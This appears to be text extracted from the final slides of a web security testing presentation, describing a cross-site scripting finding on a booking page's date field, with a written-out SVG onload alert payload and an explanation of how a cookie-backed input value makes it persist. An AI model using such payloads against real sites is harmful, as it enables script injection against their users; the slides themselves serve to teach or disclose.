
10. XSS on Date in Booking page
Intercept the request of booking page
Add a payload into date
date=2023-09-21"><svg/onload=alert(0)>

Slide 22
It is a Stored XSS because whenever I visit the same page the alert is popping up
So, what’s happening here is : the booking details are being stored as a cookie and the value attribute in input form is filled by the information taken from that cookie

Slide 23



THANK YOU

